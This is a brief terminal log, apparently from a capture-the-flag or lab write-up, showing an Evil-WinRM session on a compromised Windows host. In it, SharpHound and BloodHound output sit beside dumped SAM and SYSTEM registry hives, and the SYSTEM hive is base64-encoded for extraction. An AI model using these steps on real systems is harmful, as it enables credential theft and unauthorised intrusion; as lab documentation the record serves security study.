 Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/26/2022 8:26 AM Microsoft
d----- 6/26/2022 8:06 PM Package Cache
d----- 6/26/2022 8:43 AM regid.1991-06.com.microsoft
d----- 9/15/2018 7:19 AM SoftwareDistribution
d----- 11/26/2024 2:30 PM ssh
d----- 6/26/2022 8:27 AM USOPrivate
d----- 6/26/2022 8:27 AM USOShared
d----- 6/26/2022 8:07 PM VMware
-a---- 7/19/2025 10:53 AM 13746 20250719105356_BloodHound.zip
-a---- 7/19/2025 10:57 AM 45056 sam
-a---- 7/19/2025 10:52 AM 723968 SharpHound.exe
-a---- 7/19/2025 10:57 AM 16842752 system
-a---- 7/19/2025 10:53 AM 13205 ZTgyMzU5ZWYtMWVlNC00MmQ2LTk2YmYtZDU3ZWMyMWY0NzA1.bin
*Evil-WinRM* PS C:\programdata> $bytes = [IO.File]::ReadAllBytes('c:\programdata\system')
*Evil-WinRM* PS C:\programdata> $base64 = [Convert]::ToBase64String($bytes)
*Evil-WinRM* PS C:\programdata> $base64
^C^C
Warning: Press "y" to exit, press any other key to continue